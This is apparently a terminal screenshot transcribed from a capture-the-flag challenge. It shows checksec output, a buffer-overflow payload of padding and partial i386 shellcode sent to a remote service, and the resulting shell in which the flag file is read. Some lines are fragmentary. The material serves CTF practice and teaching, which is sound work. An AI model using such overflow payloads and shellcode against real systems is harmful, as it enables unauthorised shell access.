 [+] Opening connection to 103.191.63.187 on port 5000: Done
[*] '/home/arai/App/ctfs/24ctf/findit/elevator/admin'
Arch:     i386-32-little
RELRO:    Partial RELRO
Terminal
Stack:    No canary found
NX:       NX unknown - GNU_STACK missing
PIE:      No PIE (0x8048000)
Stack:    Executable
RWX:      Has RWX segments
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x8
/home/arai/.local/lib/python3.10/site-packages/pwnlib/log.py:396:
rantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*]
[*] Switching to interactive mode
Same.
$ ls
admin
flag.txt
$ cat flag.txt
FindITCTF{m4m4h_4ku_h3k3r_l33t}
$